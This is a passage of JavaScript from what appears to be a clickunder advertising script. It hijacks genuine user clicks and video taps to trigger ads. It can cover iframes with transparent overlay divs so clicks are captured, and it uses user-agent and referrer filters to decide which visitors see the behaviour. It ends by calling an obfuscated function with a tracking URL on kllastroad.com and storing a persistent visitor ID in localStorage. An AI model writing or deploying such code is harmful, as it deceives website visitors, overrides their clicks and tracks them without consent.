            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efeb83f6673c([['https://kllastroad.com/clicks/MjgzMjRfMjg3NDA4XzIzLjAwNzgwM18xM18xNzY5MDY4MDAyMTQ5NTc0MDE3Nl8yMF8xOC4yMTkuMTMyLjY5XjA1NWE5MzVmMGJhMWU1MDE1MGRhOWUzZDNkYWNmYzY5XjEwLjEuMjIuMjAyNg==','','','',' ','','0','']]);  try { localStorage.setItem('eb83f6673c_uid', '17690680021495740176'); } catch (e) {}